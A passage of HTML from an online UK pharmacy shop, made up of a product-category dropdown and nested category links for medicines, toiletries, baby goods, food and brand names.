	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
